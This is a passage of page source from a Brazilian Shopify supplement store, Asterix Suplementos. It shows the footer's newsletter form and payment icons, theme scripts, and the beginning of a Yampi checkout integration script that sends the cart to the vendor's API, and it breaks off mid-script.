                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--25281654653227__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--25281654653227__footer">
                              E-mail
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Assinar"
                          >
                            Inscrever-se
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pagamento</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" role="img" aria-labelledby="pi-elo" width="38" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 24"><title id="pi-elo">Elo</title><g fill-rule="nonzero" fill="none"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><g><g><path fill="#003933" d="M 2.6796 11.08653 h 2.40758 c 0.43036 -2.27695 2.42382 -4.10657 4.96538 -4.10657 s 4.91666 2.04321 4.91666 5.12616 q 0.01218 0.38688 -0.06496 0.82615 h -7.77490 c 0.36540 1.40244 1.52656 2.22456 2.92320 2.22456 s 2.09090 -0.46345 2.80546 -1.26945 l 1.42912 1.30169 c -0.94598 1.07198 -2.35886 1.81350 -4.23458 1.81350 s -4.53502 -1.79738 -4.96538 -4.07433 h -2.40758 v -1.84574 Z M 12.9108 11.08653 c -0.10150 -0.57629 -0.36540 -1.10422 -0.74704 -1.48304 c -0.49938 -0.49569 -1.23018 -0.81003 -2.11120 -0.81003 s -1.59558 0.29822 -2.12754 0.82615 c -0.36540 0.36270 -0.66584 0.85839 -0.81606 1.46692 h 5.80184 Z M 16.41864 7.05047 h 2.09090 v 7.91492 h 3.78398 v 1.97873 h -3.75152 c -1.38040 0 -2.12736 -0.74152 -2.12736 -2.11176 v -7.78189 h 0 Z M 22.6954 11.98828 c 0 -2.68801 2.20864 -5.01372 5.13184 -5.01372 s 4.61622 1.81350 5.05066 4.10657 h 2.40758 v 1.84574 h -2.40758 c -0.44660 2.27695 -2.47466 4.07433 -5.05066 4.07433 c -2.93944 0 -5.13184 -2.30919 -5.13184 -5.01292 Z M 27.82724 15.05551 c 1.74580 0 3.04094 -1.31781 3.04094 -3.05111 s -1.32756 -3.08335 -3.04094 -3.08335 s -3.04094 1.31781 -3.04094 3.06723 c 0 1.69683 1.32756 3.06723 3.04094 3.06723 Z"/></g></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" role="img" aria-labelledby="pi-hyper" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg"><title id="pi-hyper">Hyper</title><g fill-rule="nonzero" fill="none"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><g transform="translate(10 5)"><path d="M16.6 13.9H2.7v-.1C2.1 11.2 1.4 8.6.8 5.9c-.1-.4-.1-.8 0-1.2.2-1 .9-1.5 1.8-1.8.9-.3 1.9-.5 2.9-.7 2-.5 4-1 6-1.4.5-.1 1-.2 1.5-.2 1 .1 1.9.9 2.1 1.9.2.8.4 1.7.6 2.5.5 2.2 1.1 4.4 1.6 6.6.1.9 0 1.7-.7 2.3zm-8.8-2.1h.9v-1.1h.8c.6 0 1-.3 1.2-.8.1-.4.2-.9 0-1.3-.2-.7-.8-1-1.5-.8-.2.1-.4.2-.6.4v-.3s0-.1-.1-.1h-.7V10c-.1 0-.2-.1-.3-.2-.2-.2-.2-.4-.2-.6V7.8h-.9c0 .6 0 1.2.1 1.8 0 .6.4.9 1 1.1.1 0 .3.1.5.1-.2.3-.2.7-.2 1zm-4.3-1.1V9h1.3c.1 0 .1 0 .1.1v1.6h.9v-4h-.9v1.5H3.4V6.7h-.9v4h1zm10.2-1.2v-.6c0-.5-.2-.9-.7-1.1-.5-.2-1-.1-1.5.2-.5.5-.6 1-.5 1.6.1.6.5 1 1.1 1.1.3.1.7.1 1 0 .2 0 .3-.1.5-.1 0-.2-.1-.4-.1-.6-.4.1-.7.2-1.1.1-.3-.1-.5-.3-.5-.5.6-.1 1.2-.1 1.8-.1zm2.1-1.7c-.4 0-.6 0-1 .6v-.5h-.7v2.8h.9V9.2c0-.4.2-.6.6-.7h.3c-.1-.2-.1-.5-.1-.7zm-9-1.3c-.3 0-.5.2-.5.5s.2.5.5.5.5-.2.5-.5-.2-.5-.5-.5z" fill="#FF7900"/><circle fill="#FFE701" transform="rotate(-.566 6.8 7)" cx="6.801" cy="7.001" r="1"/><path d="M8.7 10V8.9c0-.3.2-.4.5-.5.2 0 .5.1.6.3.1.3.1.6 0 1-.1.2-.2.3-.4.3-.3.1-.5 0-.7 0zm3.1-1.1c0-.3.3-.6.6-.6s.5.3.5.6h-1.1z" fill="#FF7900"/></g></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-boleto"><title id="pi-boleto">Boleto</title><path fill="#fff" d="M35.7 23.965H2.3a2.307 2.307 0 0 1-2.3-2.3v-19.4C0 1 1.035-.035 2.3-.035h33.4c1.265 0 2.3 1.035 2.3 2.3v19.4c0 1.265-1.035 2.3-2.3 2.3z"/><path fill="#A7A8AB" d="M35.564 23.965H2.436c-1.344 0-2.436-1.077-2.436-2.4v-19.2c0-1.323 1.092-2.4 2.436-2.4h33.128c1.344 0 2.436 1.077 2.436 2.4v19.2c0 1.323-1.092 2.4-2.436 2.4zM2.436.925c-.806 0-1.462.646-1.462 1.44v19.2c0 .794.656 1.44 1.462 1.44h33.128c.806 0 1.462-.646 1.462-1.44v-19.2c0-.794-.656-1.44-1.462-1.44H2.436z" opacity=".25"/><path d="M8.079 4.945h.7v6.298h-.7zm-1.83 0h.7v6.298h-.7zm7.256 0h1.901v6.298h-1.901zm9.715 0h.95v6.298h-.95zm2.324 0h.95v6.298h-.95zm3.804 0h1.221v6.298h-1.221zm-1.375 0h.395v6.298h-.395zm-6.389 0h.395v6.298h-.395zm-.845 0h.395v6.298h-.395zm-2.746 0h.395v6.298h-.395zm-6.31 0h.395v6.298h-.395zm-1.163 0h.733v6.298h-.733zM6.249 19.3v-6.478H8.68c.495 0 .891.065 1.191.196.299.131.532.333.701.606.17.271.255.556.255.855 0 .276-.075.537-.225.781a1.604 1.604 0 0 1-.679.593c.392.115.694.311.903.588.211.276.317.603.317.98 0 .305-.065.587-.193.847a1.644 1.644 0 0 1-.475.603c-.189.14-.425.247-.709.32a4.328 4.328 0 0 1-1.046.109H6.248zm.86-3.755H8.51c.38 0 .653-.026.817-.075a.903.903 0 0 0 .493-.324.936.936 0 0 0 .166-.567 1.03 1.03 0 0 0-.155-.568c-.103-.164-.25-.278-.442-.338s-.52-.09-.985-.09H7.109v1.963zm0 2.995h1.614c.277 0 .472-.011.585-.032.196-.035.362-.094.495-.176a.946.946 0 0 0 .327-.362c.086-.158.128-.341.128-.547 0-.243-.062-.452-.187-.632a.978.978 0 0 0-.516-.377c-.219-.072-.535-.109-.947-.109H7.109v2.235zm4.813-1.588c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344zm4.498 2.346v-6.478h.796V19.3h-.796zm5.231-1.52l.823.109c-.128.478-.368.85-.718 1.114-.35.264-.796.397-1.341.397-.685 0-1.227-.211-1.629-.633-.401-.421-.602-1.013-.602-1.775 0-.787.202-1.399.608-1.834.406-.436.932-.653 1.579-.653.626 0 1.137.213 1.534.639.397.427.596 1.027.596 1.8l-.004.211h-3.497c.03.514.175.909.437 1.182a1.3 1.3 0 0 0 .979.41c.291 0 .54-.077.745-.231.207-.154.369-.4.49-.737zm-2.606-1.276h2.615c-.035-.395-.136-.691-.3-.888a1.216 1.216 0 0 0-.983-.46c-.365 0-.671.122-.92.366-.247.244-.385.572-.412.982zm6.164 2.086l.109.703a2.951 2.951 0 0 1-.599.071c-.288 0-.511-.045-.671-.137-.158-.092-.27-.211-.335-.36s-.097-.463-.097-.941v-2.705h-.588v-.615h.588v-1.161l.796-.478v1.639h.796v.615h-.796v2.751c0 .228.014.374.042.439a.324.324 0 0 0 .136.155.53.53 0 0 0 .271.057l.347-.032zm.487-1.638c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344z" fill="#221F1F"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" fill="none" aria-labelledby="pi-pix"><title id="pi-pix">Pix</title><g clip-path="url(#pi-pix-a)"><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#939598" fill-rule="evenodd" d="M18.125 8.246c-1.202 0-2.162.937-2.162 2.077v6.882a.216.216 0 1 1-.431 0v-6.882c0-1.393 1.168-2.509 2.593-2.509l2.107.003c1.42.003 2.585 1.117 2.585 2.505v1.465c0 1.393-1.169 2.509-2.594 2.509h-2.977a.216.216 0 0 1 0-.432h2.977c1.202 0 2.162-.937 2.162-2.077v-1.465c0-1.136-.956-2.07-2.154-2.073l-2.106-.003Zm4.849-.216c0-.12.096-.217.216-.217h.914c.313 0 .615.12.84.337.224.216.35.51.35.82v5.14a.216.216 0 1 1-.43 0V8.97a.708.708 0 0 0-.22-.51.778.778 0 0 0-.54-.215h-.914a.216.216 0 0 1-.216-.216Z" clip-rule="evenodd"/><path fill="#32BCAD" d="m24.883 7.233-.414-.4a.255.255 0 0 1-.077-.18.247.247 0 0 1 .077-.18l.414-.399a.269.269 0 0 1 .373 0l.414.4a.252.252 0 0 1 .077.18.247.247 0 0 1-.077.18l-.414.399a.263.263 0 0 1-.186.074.272.272 0 0 1-.187-.074Z"/><path stroke="#939598" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width=".432" d="M26.833 8.025h.906c.466 0 .913.178 1.243.496l2.12 2.045a.705.705 0 0 0 .497.198.726.726 0 0 0 .498-.198l2.112-2.037c.33-.318.777-.497 1.243-.497h.737"/><path fill="#939598" fill-rule="evenodd" d="M31.6 11.542a.51.51 0 0 0-.348.138l-2.12 2.045c-.37.357-.872.557-1.393.557h-.906a.216.216 0 1 1 0-.432h.906a1.57 1.57 0 0 0 1.093-.436l2.12-2.044a.92.92 0 0 1 .647-.26.942.942 0 0 1 .647.26m0 0 2.113 2.037c.288.278.682.436 1.093.436h.737a.216.216 0 1 1 0 .431h-.737c-.52 0-1.022-.2-1.393-.557l-2.112-2.037a.489.489 0 0 0-.348-.138" clip-rule="evenodd"/><path fill="#32BCAD" d="M10.343 15.372c-.454 0-.882-.17-1.204-.48l-1.74-1.678a.34.34 0 0 0-.456 0l-1.745 1.683a1.698 1.698 0 0 1-.553.357 1.746 1.746 0 0 1-.652.124H3.65l2.203 2.124a1.808 1.808 0 0 0 2.491 0l2.209-2.13h-.21ZM3.993 9.44c.455 0 .883.17 1.205.48l1.745 1.684a.33.33 0 0 0 .457 0l1.739-1.677a1.714 1.714 0 0 1 1.204-.481h.21l-2.209-2.13a1.808 1.808 0 0 0-2.491 0L3.65 9.44h.343Z"/><path fill="#32BCAD" d="M12.38 11.208 11.045 9.92a.262.262 0 0 1-.095.018h-.607c-.315 0-.618.122-.842.337l-1.74 1.677a.833.833 0 0 1-.59.235.859.859 0 0 1-.59-.235L4.836 10.27a1.222 1.222 0 0 0-.843-.337h-.746a.26.26 0 0 1-.09-.017l-1.34 1.292a1.656 1.656 0 0 0 0 2.402l1.34 1.293a.259.259 0 0 1 .09-.018h.746c.316 0 .619-.122.843-.337l1.745-1.683a.878.878 0 0 1 1.18 0l1.74 1.677c.224.215.527.336.842.337h.607c.034 0 .066.007.095.019l1.335-1.288a1.656 1.656 0 0 0 0-2.402"/></g><defs><clipPath id="pi-pix-a"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>

                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2025, <a href="/" title="">Asterix Suplementos</a></small>
        
          <small class="copyright__content">| Todos Direitos Reservados</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Ao escolher uma seleção, a página inteira é atualizada.</li>
      <li id="a11y-new-window-message">Abre em uma nova janela.</li>
    </ul>

    <script>
      window.shopUrl = 'https://asterixsuplementos.com.br';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Ocorreu um erro ao atualizar o carrinho. Tente de novo.`,
        quantityError: `É possível adicionar apenas [quantity] unidade(s) desse item ao carrinho.`
      }

      window.variantStrings = {
        addToCart: `Adicionar ao carrinho`,
        soldOut: `Esgotado`,
        unavailable: `Indisponível`,
        unavailable_with_option: `[value] – indisponível`,
      }

      window.accessibilityStrings = {
        imageAvailable: `A imagem [index] está disponível no visualizador da galeria`,
        shareSuccess: `Link copiado para a área de transferência`,
        pauseSlideshow: `Pausar apresentação de slides`,
        playSlideshow: `Reproduzir apresentação de slides`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
  
<!-- Não remova. Checkout Yampi. -->
  <link rel="preconnect" crossorigin href="https://api.dooki.com.br">
<link rel="preconnect" crossorigin href="https://api.yampi.io">


  <script src="https://www.mercadopago.com/v2/security.js" view="item"></script>






<link rel="stylesheet" href="https://cdn.yampi.me/shopify/checkout.css">
<style>
    .yampi-loader {display: none; position: fixed; width: 100%; height: 100%; background: #fff; left: 0; top: 0; z-index:99999}
    .yampi-loading{position:fixed;overflow:show;margin:auto;top:0;left:0;bottom:0;right:0;width:50px;height:50px}.yampi-loading:before{content:'';display:block;position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(255,255,255,.5)}.yampi-loading:not(:required){font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.yampi-loading:not(:required):after{content:'';display:block;font-size:10px;width:50px;height:50px;margin-top:-.5em;border:5px solid #999;border-radius:100%;border-bottom-color:transparent;-webkit-animation:spinner 1s linear 0s infinite;animation:spinner 1s linear 0s infinite}@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes  spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}

</style>

<div class="yampi-loader">
    <div class="yampi-loading"></div>
</div>

<script type='text/javascript'>

    var currentPage = 'product'
        ,   cartEndpoint = 'https://api.dooki.com.br/v2/public/shopify/cart'
        ,   statusEndpoint = 'https://api.dooki.com.br/v2/public/shopify/status'
        ,   shop = 'https://asterixsuplementos.com.br'
        ,   shopifyInternalUrl = 'f2efa8-3.myshopify.com'
        ,   ymp_hasUrlSupport = 'undefined' !== typeof URL && 'undefined' !== typeof URLSearchParams
        ,   ymp_utmCookieName = 'utmsTrack';

    window.yampiCheckoutUrl = '';

    var checkoutBtncss = '<style id="ymp-btn-style" type="text/css"> body .ymp-CrtpageMainFrm input[type="submit"]:not([name="update"]), body .ymp-CrtpageMainFrm button[type="submit"]:not([name="update"]), body .ymp_check_mainBtn[name="checkout"]:not([class*="ymp_elem_"]):not([name="update"]), body input.ymp_check_mainBtn:not([class*="ymp_elem_"]):not([name="update"]) { display: none !important; }body .ymp-CrtpageMainFrm .ymp_check_mainBtn.ymp_elem_mainBtn[type="submit"]:not(.bold_hidden){ display: inline-block !important; } </style>';

    function showYampiLoader() {
        var el = document.querySelector('.yampi-loader');
        el.style.display = 'block';
    }

    function hideYampiLoader() {
        var el = document.querySelector('.yampi-loader');
        el.style.display = 'none';
    }

    // Cart
    if (currentPage == 'cart') {
        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                shopify_internal_domain: shopifyInternalUrl,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                if (!resp.active) {
                    hideYampiLoader();
                } else {

                    var otherButtons = document.getElementsByClassName('cartX_check_mainBtn');

                    for (var i = 0; i < otherButtons.length; i ++) {
                        otherButtons[i].setAttribute('style', 'display: none !important');
                    }

                    window.yampiCheckoutUrl = resp.checkout_direct_url;

                    if (resp.skip_cart && resp.checkout_direct_url != '') {
                        // Limpa o carrinho do Shopify
                        if (resp.fb_fallback && isAndroid() && isFacebookBrowser()) {
                            window.location = ymp_getUrlWithUtms(resp.checkout_direct_url);

                            setTimeout(function () {
                                showYampiPurchaseConfirmation(resp.checkout_direct_url);
                            }, 500);
                        } else {
                            postAjax('/cart/clear.js', JSON.stringify({}), function () {
                                window.location = ymp_getUrlWithUtms(resp.checkout_direct_url);
                            });
                        }

                    } else {
                        hideYampiLoader();

                        var getHead = document.getElementsByTagName('head')[0];
                        getHead.insertAdjacentHTML('beforeend', checkoutBtncss);
                        var getForm = document.getElementsByTagName('form'); var cartFrmId,getCheckoutBtn;

                        for (var i = 0; i < getForm.length; i++) {
                            var formAction = getForm[i].action;  formAction = formAction.split(shop);

                            if (formAction.includes('/cart') == true || formAction[0].includes('/cart') == true) {
                                if (getForm[i].getAttribute('id')){
                                    cartFrmId = getForm[i].getAttribute('id');
                                } else {
                                    getForm[i].setAttribute('id','ymp-CrtpageMainFrm'); cartFrmId = getForm[i].getAttribute('id');
                                }
                                getForm[i].classList.add('ymp-CrtpageMainFrm');
                                getCheckoutBtn = getForm[i].elements['checkout'] || document.querySelector('a[href="/checkout"]') || document.querySelector('form[action="/cart"] input[type="submit"]');

                                if (getCheckoutBtn.length == undefined) {
                                    var buttonValue = getCheckoutBtn.value ? getCheckoutBtn.value : getCheckoutBtn.textContent;
                                } else {
                                    var lastBtnID = getCheckoutBtn.length - 1;
                                    var buttonValue = getCheckoutBtn[lastBtnID].value ? getCheckoutBtn[lastBtnID].value : getCheckoutBtn[lastBtnID].textContent;
                                }
                                var getSubBtnId = getCheckoutBtn.id;
                                if (getSubBtnId) {
                                    getSubBtnId = getSubBtnId+'ympButton';
                                } else {
                                    getSubBtnId = 'ympBtn';
                                }

                                if (getCheckoutBtn.length == undefined) {
                                    var inptBtn = `<button type='submit' class='`+getCheckoutBtn.className+` ymp_check_mainBtn ymp_elem_mainBtn' id='`+getSubBtnId+`'>`+buttonValue+`</button>`;
                                    getCheckoutBtn.insertAdjacentHTML('afterEnd', inptBtn);
                                } else {
                                    var inptBtn = `<button type='submit' class='`+getCheckoutBtn[getCheckoutBtn.length - 1].className+` ymp_check_mainBtn ymp_elem_mainBtn' id='`+getSubBtnId+`'>`+buttonValue+`</button>`;
                                    getCheckoutBtn[getCheckoutBtn.length - 1].insertAdjacentHTML('afterEnd', inptBtn);
                                }

                                document.getElementById(getSubBtnId).addEventListener('click', fakeClick);
                            }
                        }

                        // Tratamento com links dentro do carrinho.
                        if (window.$ || window.jQuery) {
                            var btns = $('a.btn-checkout[href="/checkout"]').not('.ymp_elem_mainBtn');
                            btns.hide();
                        }
                    }
                }
            });

        });
    }

    function showYampiPurchaseConfirmation(purchaseUrl) {
        var element = document.getElementById('yampiPurchaseConfirmationWrapper');
        element.setAttribute('class', 'active');

        var button = document.getElementById('yampiPurchaseConfirmationButton');

        hideYampiLoader();
    }

    function getAjax(url, success) {
        var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject('Microsoft.XMLHTTP');
        xhr.open('GET', url);
        xhr.onreadystatechange = function() {
            if (xhr.readyState > 3 && xhr.status==200) success(xhr.responseText);
        };
        xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
        xhr.send();
        return xhr;
    }

    function postAjax(url, data, success) {
        var params = typeof data == 'string' ? data : Object.keys(data).map(
                function(k){ return encodeURIComponent(k) + '=' + encodeURIComponent(data[k]) }
            ).join('&');

        var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject("Microsoft.XMLHTTP");

        xhr.open('POST', url);
        xhr.onreadystatechange = function() {
            if (xhr.readyState > 3 && xhr.status == 200) { success(xhr.responseText); }
        };
        xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
        xhr.setRequestHeader('Content-Type', 'application/json');
        xhr.send(params);

        return xhr;
    }

    // Product
    var ympData = '';

    if (window.$ || window.jQuery) {

        var checkoutButtons = $('.btn-checkout');
        checkoutButtons.each(function () {
            var t = $(this);

            if (t.attr('onclick') == "window.location='/checkout'") {
                t.attr('onclick', "window.location='/cart'");
            }
        });

        if (currentPage == 'product' || currentPage == 'index') {
